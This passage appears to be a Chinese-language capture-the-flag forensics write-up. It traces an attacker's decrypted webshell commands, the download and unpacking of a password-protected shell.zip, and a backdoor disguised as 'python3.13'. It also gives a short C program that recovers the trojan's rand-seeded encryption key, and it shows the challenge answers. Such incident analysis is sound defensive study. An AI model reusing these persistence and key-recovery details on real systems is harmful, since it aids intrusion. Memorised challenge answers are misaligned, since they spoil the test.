通过分析Q3得到的代码,可以得知后续的数据(data)使用了RC4加密,且我们已经得到密钥,直接解密即可:

执行id命令及回显:


ls命令及回显:


下载了shell.zip

这里我们可以提取出shell.zip的内容:
后续执行了解压操作:


从这里可以得到zip的密码为:nf2jd092jd01
我们进行解压即可得到shell文件
之后将shell移动到了python3.13:

那么可以得到执行的二进制后门的名字即为python3.13
Q5:请提取驻留的木马本体文件,通过逆向分析找出木马样本通信使用的加密密钥(hex,小写字母),结果提交形式:flag{[0-9a-f]+}
分析上面解压得到的shell程序,进行逆向分析:
shell的主函数:

发现key是通过rand得到的,而seed通过tcp在流量中传输

写出脚本
#include <stdint.h>#include <iostream>int main(){ uint32_t v8[4]; srand(0x34952046); for (int i = 0; i <= 3; ++i ) v8[i] = rand(); for(int i = 0; i < 4; i++) { printf("%x",v8[i]); }}在linux下运行,把得到的结果换序即为加密密钥
ac46fb610b313b4f32fc642d8834b456
Q6:请提交攻击者获取服务器中的flag。结果提交形式:flag{xxxx}
上传shell后,攻击者进行连接,之后的通信为加密流量:


从中提取出加密的命令(data值):
49b351855f211b85bd012f80ce8ed5b32cc5becb37ca595a89445461c6512efcb863696da0c6bb28da46e09069dd644f87e8faa921f3e67c530f1b6740a9d439794e426716d49f5e949d5d56f81ed54a97f6cc6752fcf7aa408a94e6a59029e7b7c88bb0d92308a57f83d08a90ae024c4331cfda21eeab8922fcc7acced16d1a17b02e8d2d9dfee48dc8f18e0dbbb2e4c4547e39d8c4aa2418d9fca52c9c47707f4b0ef4806983f164af6f46b71d3fce1e3c0bd00c4dd16